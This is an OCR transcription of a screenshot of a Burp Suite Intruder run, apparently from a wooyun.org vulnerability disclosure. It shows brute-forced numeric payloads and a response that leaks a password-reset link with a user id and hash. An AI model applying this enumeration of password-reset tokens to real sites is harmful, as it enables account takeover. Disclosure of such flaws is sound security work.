 intruder attack 12
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error timeo... length comment
175 66274 200 532
176 66275 200 532
177 66276 200 532
178 66277 200 532
179 66278 200 532
180 66279 200 532
181 66280 200 532
182 66281 200 532
183 66282 200 532
184 66283 200 396
185 66284 200 532
186 66285 200 532
187 66286 200 532
188 66287 200 532
request response
raw headers hex
Connection: close
P3P: CP="CAO PSA OUR"
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 86
{"url":"\/login\/forgetpass.php?uid=82 5&hash=fc3 5a2e16d92668e8ec"}
+ < > 0 matches
paused
www.wooyun.org